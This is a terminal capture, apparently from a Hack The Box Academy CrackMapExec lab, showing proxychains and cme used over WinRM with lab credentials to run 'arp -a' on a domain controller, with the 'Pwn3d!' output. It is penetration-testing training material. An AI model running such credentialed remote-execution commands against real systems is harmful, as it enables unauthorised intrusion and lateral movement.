 dave@kali: ~/cyber-training/hack-the-box/academy-htb/using-crackmapexec/finding-secrets-and-using-them
~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1
❯ proxychains cme winrm 172.16.1.10 -u 'robert' -p'Inlanefreight01!' -X 'arp -a'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5986 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
SMB 172.16.1.10 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:inlanefreight.ht
b)
HTTP 172.16.1.10 5985 DC01 [*] http://172.16.1.10:5985/wsman
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
HTTP 172.16.1.10 5985 DC01 [+] inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
HTTP 172.16.1.10 5985 DC01 [+] Executed command
HTTP 172.16.1.10 5985 DC01
HTTP 172.16.1.10 5985 DC01 Interface: 172.16.1.10 --- 0x5
HTTP 172.16.1.10 5985 DC01 Internet Address Physical Address Type
HTTP 172.16.1.10 5985 DC01 172.16.1.5 00-50-56-94-49-76 dynamic
HTTP 172.16.1.10 5985 DC01 172.16.1.255 ff-ff-ff-ff-ff-ff static
HTTP 172.16.1.10 5985 DC01 224.0.0.22 01-00-5e-00-00-16 static
HTTP 172.16.1.10 5985 DC01 224.0.0.251 01-00-5e-00-00-fb static
HTTP 172.16.1.10 5985 DC01 224.0.0.252 01-00-5e-00-00-fc static
~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1